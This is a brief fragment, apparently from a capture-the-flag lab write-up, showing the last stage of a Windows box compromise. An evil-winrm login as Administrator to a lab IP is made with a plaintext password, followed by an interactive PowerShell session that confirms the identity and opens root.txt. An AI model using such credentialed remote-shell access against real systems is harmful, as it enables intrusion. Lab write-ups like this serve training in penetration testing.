 ❯ evil-winrm -i 10.129.94.49 -u 'Administrator' -p 'baCT3r1aN00dles'
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>